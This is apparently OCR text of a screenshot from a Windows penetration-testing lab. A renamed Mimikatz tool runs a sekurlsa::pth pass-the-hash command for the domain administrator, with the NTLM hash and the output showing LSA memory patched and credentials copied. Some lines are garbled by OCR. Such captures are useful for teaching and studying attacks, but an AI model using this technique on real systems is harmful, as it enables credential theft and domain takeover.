 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Micr 有权利。
C:\Windows\system32>
smile 2.2.0 x64 (oe.eo)
smile #
smile #
smile #
smile #
smile # sekurlsa::pth /user:administrator /domain:GOD /ntlm:81be2f80d56
ac645d6a7141
user : administrator
domain : GOD
program : cmd.exe
impers. : no
NTLM : 81be2f80d568100549beac645d6a7141
¦ PID 3812
¦ TID 3900
¦ LSA Process is now R/W
¦ LUID 0 ; 5509881 (00000000:005412f9)
\_ msv1_0 - data copy @ 00000000017945F0 : OK !
\_ kerberos - data copy @ 000000000045FAA8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK